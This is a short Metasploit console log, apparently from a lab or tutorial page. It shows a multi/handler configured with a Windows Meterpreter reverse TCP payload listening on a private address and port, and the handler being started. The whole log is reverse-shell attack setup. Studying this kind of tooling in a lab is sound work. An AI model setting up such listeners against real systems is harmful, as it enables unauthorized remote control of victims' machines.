 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.226.200  yes       The listen address
LPORT     4467             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.226.200:4467
[*] Starting the payload handler...